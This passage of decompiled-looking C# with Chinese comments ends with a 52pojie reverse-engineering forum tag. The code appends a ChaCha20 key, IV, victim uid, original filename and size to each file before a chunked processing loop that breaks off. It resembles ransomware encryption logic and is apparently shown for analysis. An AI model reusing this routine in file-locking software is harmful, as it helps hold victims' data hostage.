 try
{
long fileSize = FstcalFile.GetFileSize(intPtr);
//根据num确定应读取的大小
int readSize = FileControls.getReadSize(fileSize, ref num);
long num2 = fileSize;
long num3 = 0L;
//结尾写入元数据
FstcalFile.WriteFileChunk(intPtr, num2, BitConverter.GetBytes(num3), 8);//0
num2 += 8L;
FstcalFile.WriteFileChunk(intPtr, num2, BitConverter.GetBytes(readSize), 4);//读取大小
num2 += 4L;
FstcalFile.WriteFileChunk(intPtr, num2, BitConverter.GetBytes(num), 4);//类型
num2 += 4L;
FstcalFile.WriteFileChunk(intPtr, num2, array, array.Length);//chacha20密钥
num2 += (long)array.Length;
FstcalFile.WriteFileChunk(intPtr, num2, BitConverter.GetBytes(array.Length), 4);//密钥长度
num2 += 4L;
FstcalFile.WriteFileChunk(intPtr, num2, array2, array2.Length);//IV向量
num2 += (long)array2.Length;
FstcalFile.WriteFileChunk(intPtr, num2, BitConverter.GetBytes(array2.Length), 4);//IV向量长度
num2 += 4L;
FstcalFile.WriteFileChunk(intPtr, num2, RSAartifact.uidByte, RSAartifact.uidByte.Length);//uid
num2 += (long)RSAartifact.uidByte.Length;
FstcalFile.WriteFileChunk(intPtr, num2, BitConverter.GetBytes(RSAartifact.uidByte.Length), 4);//uid长度
num2 += 4L;
byte[] bytes = Encoding.UTF8.GetBytes(oldFilename);
FstcalFile.WriteFileChunk(intPtr, num2, bytes, bytes.Length);//旧文件名
num2 += (long)bytes.Length;
FstcalFile.WriteFileChunk(intPtr, num2, BitConverter.GetBytes(bytes.Length), 4);//旧文件名长度
num2 += 4L;
FstcalFile.WriteFileChunk(intPtr, num2, BitConverter.GetBytes(fileSize), 8);//文件大小
num2 += 8L;
try
{
int num4 = 0;
num2 = fileSize;
if (num2 != 0L)
{
byte[] array3 = new byte[readSize];//缓冲区
int num5 = 0;
for (;;)
{
num3 += 1L;
int num6 = (int)Math.Min((long)readSize, num2);
吾爱破解论坛
www.52pojie.cn